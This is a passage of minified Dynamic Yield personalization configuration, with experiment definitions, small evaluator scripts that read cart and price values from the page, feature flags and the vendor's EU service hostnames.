,weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1968981:{name:"_dy_smart_object_2997854",type:0,version:104775837,reportVersion:2789221,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103388789,name:"105610583",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103388790:105610584",method:0},weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}